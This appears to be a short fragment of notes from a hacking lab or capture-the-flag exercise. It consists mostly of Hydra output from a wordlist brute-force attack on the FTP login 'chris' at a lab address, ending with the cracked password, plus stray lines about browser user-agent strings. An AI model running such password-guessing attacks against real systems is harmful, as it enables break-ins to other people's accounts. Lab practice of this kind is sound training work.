 [ATTEMPT] target 10.10.221.94 - login "chris" - pass "adriana" - 242 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "cutie" - 243 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "james" - 244 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "banana" - 245 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "prince" - 246 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "friend" - 247 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "jesus1" - 248 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "crystal" - 249 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "celtic" - 250 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "zxcvbnm" - 251 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "edward" - 252 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "oliver" - 253 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "diana" - 254 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "samsung" - 255 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.221.94 - login "chris" - pass "freedom" - 256 of 14344398 [child 14] (0/0)
[21][ftp] host: 10.10.221.94   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-02 15:43:34
Chrome UA string
Opera UA string